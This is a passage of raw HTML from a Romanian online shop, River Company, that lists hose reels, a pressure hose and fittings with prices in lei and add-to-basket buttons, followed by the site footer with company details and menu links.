                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942564, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942564"></div>
                                <div class="fav" data-productid="14942564"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942563">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-hr-1100-inox-20m-1-2"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942563_list.jpg" alt="TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2" class="lazyload" title="TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.HR1100HAI</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-hr-1100-inox-20m-1-2">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">3.581</span><span class="m_dec">,60</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942563, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942563"></div>
                                <div class="fav" data-productid="14942563"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942562">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-av-4000-inox-40m-3-8"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942562_list.jpg" alt="TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8" class="lazyload" title="TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.AV4000</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-av-4000-inox-40m-3-8">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">6.050</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942562, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942562"></div>
                                <div class="fav" data-productid="14942562"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942561">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-hr-50-mv-80m-1-2"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942561_list.jpg" alt="TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2" class="lazyload" title="TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.4131800004</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-hr-50-mv-80m-1-2">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">3.025</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942561, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942561"></div>
                                <div class="fav" data-productid="14942561"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942044">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/furtun-de-presiune-2-sn-dn-06-mm-oh-supreme-dkr3-8-dkr3-8-20m"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942044_list.jpg" alt="FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m" class="lazyload" title="FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.2SN06.20m</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/furtun-de-presiune-2-sn-dn-06-mm-oh-supreme-dkr3-8-dkr3-8-20m">
                                                
                                                <h2 class="title">FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">562</span><span class="m_dec">,65</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942044, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942044"></div>
                                <div class="fav" data-productid="14942044"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14900042">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/saiba-etansare-1-4"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14900042_list.jpg" alt="SAIBA ETANSARE 1/4" class="lazyload" title="SAIBA ETANSARE 1/4" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.SCG.1/4</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/saiba-etansare-1-4">
                                                
                                                <h2 class="title">SAIBA ETANSARE 1/4</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">4</span><span class="m_dec">,84</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14900042, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14900042"></div>
                                <div class="fav" data-productid="14900042"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14900041">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/cot-hp-3-8-3-8-ff"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14900041_list.jpg" alt="COT HP 3/8 - 3/8 FF" class="lazyload" title="COT HP 3/8 - 3/8 FF" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.BSPL.FI.3/8</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/cot-hp-3-8-3-8-ff">
                                                
                                                <h2 class="title">COT HP 3/8 - 3/8 FF</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">30</span><span class="m_dec">,25</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14900041, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14900041"></div>
                                <div class="fav" data-productid="14900041"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        </div></div></div>
        
            </div>
         

<style>
    .hidden {
        display: none !important;
    }
</style>

<style>
div#ctl11_ctl00_product_ctl00_exPrices2_divDefaultPrice {
    display: none;
}</style><div id="ctl13_tsInfoIsB2B" style="display: none!important" data-b2b="0"></div>
<style>/* do not edit - usp not for b2b */</style>
<script>
  (function($) {
    if ($('div[id*="_tsInfoIsB2B"][data-b2b="0"]').length > 0) {
      $('.product_info_block_product_usp').addClass('show');
    }
  })(jQuery);	
</script>                   
          </div>
     </div>
  

<div id="cftr">
    <div id="ftr_wrap">
        <div id="ftr">
            <div class="__i">
                <div class="__c">
                    <div class="__e __e1">
                        <div class="__i">
                            <div class="__a1">
                                <div class="__i">
                                    <div class="faux_h1">
                                        Date comerciale
                                    </div>
                                    <div id="custom_newsletter">
  <div id="stacked_inputs">
    <h2>Newsletter
    </h2>
    <p>
      Pentru a vă transmite prin email informații cu privire la noile produse si serviciile noastre, vă rugăm să completați câmpul de mai jos:
    </p>
  </div>
</div>

RIVER COMPANY SRL<br>
J24/705/1999<br>
RO 12554395<br>
ISLAZULUI 1C<br>
BAIA MARE, Maramures<br>

<div id="anpcfw1"><style>#anpcfw1{display:flex;flex-flow:row wrap;justify-content:center;margin:10px 0 20px}#anpcfw1 a{display:block}</style><div class="sal"><a href="https://anpc.ro/ce-este-sal/" target="_blank"><img width="250" height="50" src="/userfiles/anpc/anpc_sal_250_50.png"></a></div><div class="sol"><a href="https://ec.europa.eu/consumers/odr" target="_blank"><img width="250" height="50" src="/userfiles/anpc/anpc_sol_250_50.png"></a></div></div>


                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e2">
                        <div class="__i">
                            <div class="__a2">
                                <div class="faux_h1">
                                    Linkuri utile
                                </div>
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="__a21">
                                                <div class="__i">
                                                     
                                                    <div class="faux_h2">
                                                         
                                                    </div>
                                                    
<!-- OutputCache menus 29/01/2026 16:09:15-->


                                                            <ul>
                                                        
                                                            <li><a href="/produse">Produse</a></li>
                                                        
                                                            <li><a href="/produse/promotii">Promoții</a></li>
                                                        
                                                            <li><a href="/blog">Blog</a></li>
                                                        
                                                            <li><a href="/cosul-meu">Coșul meu</a></li>
                                                        
                                                            <li><a href="/confidentialitate">Politica de confidențialitate</a></li>
                                                        
                                                            </ul>
                                                        
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="__a22">
                                                <div class="__i">
                                                     
                                                    <div class="faux_h2">
                                                         
                                                    </div>
                                                    
<!-- OutputCache menus 29/01/2026 16:09:15-->


                                                            <ul>
                                                        
                                                            <li><a href="/info-center">Infocenter</a></li>
                                                        
                                                            <li><a href="/contact">Contact</a></li>
                                                        
                                                            <li><a href="/termeni-si-conditii">Termeni și condiții</a></li>
                                                        
                                                            <li><a href="/infocenter/cum-cumpar">Cum cumpăr</a></li>
                                                        
                                                            <li><a href="/metode-de-plata">Cum plătesc</a></li>
                                                        
                                                            <li><a href="/infocenter/cookies">Politica Cookies</a></li>
                                                        
                                                            </ul>
                                                        
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e3">
                        <div class="__i">
                            <div class="__a3">
                                <div class="__i">
                                    <div class="logo">
                                        <div class="__i">
                                            <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/River Company_footerv2.png" width="107" height="63" alt="logo River Company"/>
                                        </div>
                                    </div>
                                    <div class="social_icons">
                                        <div class="__i">
                                            <ul>
                                                <li><a target="_blank" href ="https://www.facebook.com/RiverCompanyRo/" title="Facebook" rel="noopener"><span class="social_icon social_icon_facebook"></span></a></li>
                                                
                                                <li><a target="_blank" href ="https://ro.pinterest.com/RiverrCo" title="Pinterest" rel="noopener"><span class="social_icon social_icon_pinterest"></span></a></li>
                                                
                                                
                                                <li><a target="_blank" href ="https://www.youtube.com/@rivercompany2465" title="Youtube" rel="noopener"><span class="social_icon social_icon_youtube"></span></a></li>
                                                <li><a target="_blank" href ="https://www.instagram.com/rivercompany.ro/" title="Instagram" rel="noopener"><span class="social_icon social_icon_instagram"></span></a></li>
                                                <li><a target="_blank" href ="https://www.linkedin.com/company/river-company-srl/" title="Linkedin" rel="noopener"><span class="social_icon social_icon_linkedin"></span></a></li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                    <div id="ftr_newsletter" class="hs_vspace_s">
                                        <div class="__i">
                                            

<script src="/js/antispam.js" type="text/javascript"></script>
<input name="ctl14$ctl00$ctl00$footer_subscribe$antiSpam" type="hidden" id="ctl14_ctl00_ctl00_footer_subscribe_antiSpam" />

<input type="hidden" name="FORM10_NAME" value="Newsletter Registration" />
<input type="hidden" name="FORM_ID" value="10" />

<div class="ftr_h3">
     
</div>
<p>
    <br /> <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/Image/payment.png" alt="">
</p>
<a name="subscribe"></a>
<div class="nl_form">
    <div id="ctl14_ctl00_ctl00_footer_subscribe_pnlForm" class="__i" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl14_ctl00_ctl00_footer_subscribe_btnSubmit&#39;)">
	

        <input name="ctl14$ctl00$ctl00$footer_subscribe$FORM10_Email_Address" type="text" id="ctl14_ctl00_ctl00_footer_subscribe_FORM10_Email_Address" class="nl_field" placeholder="Email" />
        <span id="ctl14_ctl00_ctl00_footer_subscribe_reqEmail" style="display:none;"></span>
        <span id="ctl14_ctl00_ctl00_footer_subscribe_revEmail" style="display:none;"></span>
        <input type="submit" name="ctl14$ctl00$ctl00$footer_subscribe$btnSubmit" value="Trimite" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl14$ctl00$ctl00$footer_subscribe$btnSubmit&quot;, &quot;&quot;, true, &quot;FORM10&quot;, &quot;&quot;, false, false))" id="ctl14_ctl00_ctl00_footer_subscribe_btnSubmit" class="nl_button" />
    
</div>
    

</div>

<div id="ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1" style="display:none;">

</div>
<style>
    .nl_form [id$='pnlResult'] {
        font-size: 18px;
    }
</style>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
    <div id="bbar_wrap">
        <div id="bbar">
            <div class="__i">
                <div class="__c">
                    <div class="__e __e1">
                        <div class="__i">
                            powered by <a href="https://www.teamshare.ro/" target="_blank" rel="noopener ">teamshare</a>
                        </div>
                    </div>
                    <div class="__e __e2">
                        <div class="__i">
                            &copy; Copyright 2026 <a href="/">River Company</a>
                        </div>
                    </div>
                    <div class="__e __e3">
                        <div class="__i">
                            designed by <a href="https://headstart.ro" target="_blank" rel="noopener ">headstart.ro</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<a href="#" id="stt"></a>

<div style="display: none">
    <div id="megamenu">
        
            <div id="mm_control">
                
                        <ul>
                    
                        <li data-selector="#mm_slide_1">
                            <a href="/accesorii"><span class="__d"></span>Accesorii</a>
                        </li>
                    
                        <li data-selector="#mm_slide_2">
                            <a href="/aparate-de-spalat-cu-presiune"><span class="__d"></span>Aparate de spălat fixe și mobile</a>
                        </li>
                    
                        <li data-selector="#mm_slide_3">
                            <a href="/agro-zootehnie-abatoare"><span class="__d"></span>Echipament Agro-Zootehnic, Abatoare</a>
                        </li>
                    
                        <li data-selector="#mm_slide_4">
                            <a href="/pompe-de-presiune"><span class="__d"></span>Pompe de presiune</a>
